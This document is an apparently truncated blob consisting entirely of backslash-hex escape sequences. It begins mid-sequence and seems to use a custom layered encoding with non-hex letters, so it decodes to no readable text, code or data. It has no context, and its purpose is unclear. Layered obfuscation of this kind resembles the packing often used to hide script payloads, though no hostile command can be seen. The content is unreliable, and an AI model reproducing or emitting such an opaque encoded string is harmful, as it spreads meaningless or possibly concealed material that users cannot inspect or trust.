5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C